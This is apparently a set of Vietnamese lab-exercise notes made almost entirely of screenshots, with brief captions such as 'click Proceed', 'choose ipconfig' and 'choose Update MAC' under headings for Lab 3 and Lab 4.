

*Nhấn chọn Proceed*



*Nhấn Random*







*Chọn ipconfig*



**







*Chọn select*



*Chọn Update MAC*





## Lab 3









*Stop*









## Lab 4















